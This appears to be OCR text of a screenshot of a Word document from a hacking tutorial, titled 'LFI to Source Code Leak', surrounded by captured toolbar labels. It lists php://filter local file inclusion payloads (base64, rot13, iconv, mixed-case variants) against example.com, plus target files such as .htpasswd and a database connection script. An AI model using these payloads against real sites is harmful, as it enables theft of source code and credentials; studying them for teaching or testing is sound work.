 AutoSave Off
LFI to Source Code Leak • Saved
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Internal Source Code Leak:
php://filter
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
index.php
stock/cnx.php
stock/.htpasswd
present.php
cnx_membre.php
consul_stockR.php
V_HACK
LET'S LEARN TOGETHER
65 words
English (India)
Accessibility: Good to go
Focus
Udemy